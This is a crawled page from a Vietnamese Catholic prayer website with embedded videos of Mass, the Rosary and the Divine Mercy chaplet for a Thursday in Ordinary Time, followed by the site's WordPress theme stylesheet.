<img src="http://caunguyenbangtraitim.com/wp-content/uploads/2023/10/Thu-Nam-Tuan-XXVII-Mua-Thuong-Nien-Lc-11-5-13.jpg" alt="" title="Thu-Nam-Tuan-XXVII-Mua-Thuong-Nien-Lc 11, 5-13" />
</figure>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/WU1XiqRCwIg" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span style="font-size: 14pt;">Thánh Lễ: Thứ Năm Tuần XXVII Thường Niên </span></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/YN4Eowl6NsQ" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span style="font-size: 14pt;">Kinh Mân Côi: Mầu Nhiệm Sáng</span></p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/vhkcHWFnRdc" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;"><span style="font-size: 14pt;">Chuỗi kinh Lòng Chúa Thương Xót</span></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="http://caunguyenbangtraitim.com/tag/cau-nguyen-hang-ngay-thu-nam-tuan-xxvii-thuong-nien/" rel="tag">Cầu nguyện hàng ngày: Thứ Năm Tuần XXVII Thường Niên</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://caunguyenbangtraitim.com/hay-xin-thi-se-duoc-12-10-2023-thu-nam-tuan-27-tn-2/" rel="prev"><img width="80" height="60" src="http://caunguyenbangtraitim.com/wp-content/uploads/2023/10/Thu-Nam-Tuan-XXVII-Mua-Thuong-Nien-Lc-11-5-13-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2023/10/Thu-Nam-Tuan-XXVII-Mua-Thuong-Nien-Lc-11-5-13-80x60.jpg 80w, http://caunguyenbangtraitim.com/wp-content/uploads/2023/10/Thu-Nam-Tuan-XXVII-Mua-Thuong-Nien-Lc-11-5-13-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Trước đó</span><p>Hãy xin thì sẽ được (12.10.2023 – Thứ Năm Tuần 27 TN)</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-nam-tuan-tuan-2-mua-vong/" rel="next"><img width="80" height="60" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-80x60.jpg 80w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Tiếp theo</span><p>Audio Lời Chúa: Thứ Năm Tuần Tuần 2 Mùa Vọng</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-ii-mua-thuong-nien-2/">Cầu nguyện hàng ngày: Thứ Năm Tuần II &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/chua-lanh-nhieu-benh-nhan-mc-37-12-22-01-2026-thu-nam-tuan-ii-mua-thuong-nien/"><font color=red> Chữa lành nhiều bệnh nhân (Mc 3,7-12)- 22.01.2026 – Thứ Năm Tuần II &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/dien-van-cua-duc-thanh-cha-leo-xiv-gui-doan-dai-bieu-dai-ket-den-tu-phan-lan/">Diễn văn của Đức Thánh cha Lêô XIV gửi Đoàn Đại biểu Đại kết đến từ Phần Lan</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/day-con-cai-yeu-men-danh-thanh-chua-giesu-khoi-dau-hanh-trinh-duc-tin/">Dạy con cái yêu mến Danh Thánh Chúa Giêsu &#8211; Khởi đầu hành trình đức tin</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/loi-anh-em-dang-nghe-suy-niem-theo-y-cau-nguyen-cua-duc-giao-hoang-thang-01-2026-phan-ii/">Lời anh em đang nghe – Suy niệm theo ý cầu nguyện của Đức Giáo hoàng tháng 01/2026 phần II</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://caunguyenbangtraitim.com/2026/01/01/" aria-label="Các bài viết đã được Xuất bản vào January 1, 2026">1</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/02/" aria-label="Các bài viết đã được Xuất bản vào January 2, 2026">2</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/03/" aria-label="Các bài viết đã được Xuất bản vào January 3, 2026">3</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/04/" aria-label="Các bài viết đã được Xuất bản vào January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/05/" aria-label="Các bài viết đã được Xuất bản vào January 5, 2026">5</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/06/" aria-label="Các bài viết đã được Xuất bản vào January 6, 2026">6</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/07/" aria-label="Các bài viết đã được Xuất bản vào January 7, 2026">7</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/08/" aria-label="Các bài viết đã được Xuất bản vào January 8, 2026">8</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/09/" aria-label="Các bài viết đã được Xuất bản vào January 9, 2026">9</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/10/" aria-label="Các bài viết đã được Xuất bản vào January 10, 2026">10</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/11/" aria-label="Các bài viết đã được Xuất bản vào January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/12/" aria-label="Các bài viết đã được Xuất bản vào January 12, 2026">12</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/13/" aria-label="Các bài viết đã được Xuất bản vào January 13, 2026">13</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/15/" aria-label="Các bài viết đã được Xuất bản vào January 15, 2026">15</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/16/" aria-label="Các bài viết đã được Xuất bản vào January 16, 2026">16</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/17/" aria-label="Các bài viết đã được Xuất bản vào January 17, 2026">17</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/18/" aria-label="Các bài viết đã được Xuất bản vào January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/19/" aria-label="Các bài viết đã được Xuất bản vào January 19, 2026">19</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/20/" aria-label="Các bài viết đã được Xuất bản vào January 20, 2026">20</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/21/" aria-label="Các bài viết đã được Xuất bản vào January 21, 2026">21</a></td><td id="today"><a href="http://caunguyenbangtraitim.com/2026/01/22/" aria-label="Các bài viết đã được Xuất bản vào January 22, 2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2025/12/">&laquo; Th12</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3
body_size: 1965
content:
/*****
Theme Name: MH TravelMag
Theme URI: https://www.mhthemes.com/themes/mh/travelmag/
Description: MH TravelMag is a modern WordPress theme to transform your travel blog into a dynamic and flexible travel magazine, especially suitable for editorial websites with topics like traveling, sightseeing, city hopping or else, ideal for globetrotters. You can have the same layout in the premium version of MH Magazine (without the need of a child theme) which can be configured by making use of the flexible layout options. MH Magazine offers additional widget areas, multiple unique custom widgets, great features and extended layout options to manage several layout elements on your site including changing the color scheme and typography.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine-lite
Version: 1.1.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, entertainment, news, holiday
Text Domain: mh-travelmag
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/***** Typography *****/

body { font-family: "Asap", sans-serif; color: #0f6281; background: #f0f7fa; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Dosis", sans-serif; color: #0f6281; }
pre, code, kbd { color: #0f6281; background: #f0f7fa; }
blockquote { color: #0f6281; border-color: #299fca; }
a { color: #0f6281; }
a:hover { color: #299fca; }

/***** Header *****/

.mh-header { background: #127ea5; }
.mh-header-title, .mh-header-tagline { color: #fff; }

/***** Navigation *****/

.mh-main-nav-wrap { background: #127ea5; }
.mh-main-nav { background: #127ea5; border-top: 5px solid #299fca; border-bottom: none; }
.mh-main-nav li:hover { background: #299fca; }
.mh-main-nav ul li:hover > ul { background: #127ea5; }
.mh-main-nav .menu > .current-menu-item { background: none; }
.mh-main-nav .menu > .current-menu-item:hover { background: #299fca; }

/***** SlickNav Custom Style *****/

.slicknav_btn { background: #299fca; }
.slicknav_menu { border-color: #127ea5; background: #299fca; }
.slicknav_nav ul { border-color: #127ea5; }
.slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover { background: #299fca; }
.mh-main-nav-wrap .slicknav_btn, .mh-main-nav-wrap .slicknav_menu, .mh-main-nav-wrap .slicknav_nav .slicknav_item:hover, .mh-main-nav-wrap .slicknav_nav a:hover { background: transparent; }
.mh-main-nav-wrap .slicknav_menu { border-top: 1px solid #299fca; }
.mh-main-nav-wrap .slicknav_nav ul { border-color: #299fca; }
.mh-main-nav-wrap .slicknav_nav ul ul { border: none; }

/***** Posts/Pages *****/

.page-title { color: #0f6281; }
.mh-meta, .mh-meta a { color: #0f6281; }
.entry-content a { color: #127ea5; }
.entry-content a:hover, .mh-meta a:hover { color: #299fca; }
.entry-tags li { background: #127ea5; }
.entry-tags li:hover, .entry-tags .fa { background: #299fca; }

/***** Pagination *****/

.page-numbers { color: #0f6281; background: #f0f7fa; }
.page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, a:hover .pagelink, .pagelink { background: #299fca; }
a .pagelink { color: #0f6281; background: #f0f7fa; }

/***** Footer *****/

.mh-footer { background: #127ea5; }
.mh-footer a, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover { color: #f0f7fa; }
.mh-copyright-wrap { border-color: rgba(255, 255, 255, 0.3); background: #127ea5; }
.mh-copyright, .mh-copyright a { color: #f0f7fa; }

/***** Images / Video *****/

.wp-caption-text { color: #0f6281; }

/***** Gallery *****/

.gallery-caption { color: #fff; }

/***** Comments *****/

.mh-comment-meta, .mh-comment-meta a { color: #0f6281; }
.bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #299fca; }

/***** Forms *****/

input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #299fca; }
input[type=submit] { background: #299fca; }
input[type=submit]:hover { background: #127ea5; }

/***** Searchform *****/

.mh-widget .search-form { background: #f0f7fa; }

/***** Widgets *****/

.mh-widget-title { border-color: #299fca; }

/***** Widgets Areas (Advertising) *****/

.mh-ad-spot, .mh-info-spot { background: #f0f7fa; }

/***** MH Slider Widget *****/

.mh-slider-widget img { width: 100%; display: block; }
.mh-slider-widget .flex-control-paging li a.flex-active { background: #299fca; }
.mh-slider-caption { border-color: #299fca; background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-widget-col-1 .mh-slider-caption { background: #127ea5; }
.mh-footer-widget .mh-slider-caption { background: rgba(255, 255, 255, 0.1); }

/***** MH Posts Stacked Widget *****/

.mh-posts-stacked-title { background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-posts-stacked-meta { background: #299fca; }
#mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #127ea5; }

/***** MH Tabbed Widget *****/

.mh-tabbed-widget, .mh-tabbed-widget a { color: #0f6281; }
.mh-tabbed-widget a:hover { color: #127ea5; }
.mh-tabbed-widget .tagcloud a { color: #fff; }
.mh-tab-buttons { border-bottom: 3px solid #299fca; }
.mh-tab-button, .mh-tab-content { background: #f0f7fa; }
.mh-tab-button.active, .mh-tab-button.active:hover { color: #fff; background: #299fca; }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
.mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a { color: #fff; }
.mh-footer-widget .mh-tab-button.active { background: #299fca; }
.mh-footer-widget .mh-tab-comment-excerpt { background: #127ea5; }

/***** WP Calendar Widget *****/

#wp-calendar caption { background: #f0f7fa; }

/***** WP Tag Cloud Widget *****/

.mh-widget .tagcloud a, .mh-footer-widget .tagcloud a { background: #127ea5; }
.tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover { background: #299fca; }

/***** Media Queries *****/

@media screen and (max-width: 900px) {
	#mh-mobile .mh-slider-caption { background: #127ea5; background: rgba(18, 126, 165, 1); }
}
@media only screen and (max-width: 420px) {
	.mh-copyright-wrap { padding: 15px 20px; }
}